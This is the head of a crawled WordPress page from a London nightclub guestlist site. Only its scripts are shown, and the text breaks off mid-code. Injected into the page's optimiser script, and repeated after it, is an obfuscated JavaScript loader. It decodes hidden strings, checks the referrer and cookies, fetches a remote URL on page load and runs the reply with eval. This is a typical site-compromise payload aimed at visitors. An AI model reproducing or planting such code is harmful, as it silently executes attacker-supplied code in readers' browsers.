

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightclubslondon.com/how-to-book-a-reign-show-club-guestlist/
body_size: 44370
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><!-- Optimized with WP Meteor v2.3.10 - https://wordpress.org/plugins/wp-meteor/ --><script >var _wpmeteor={"rdelay":86400000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}};if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
;if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var 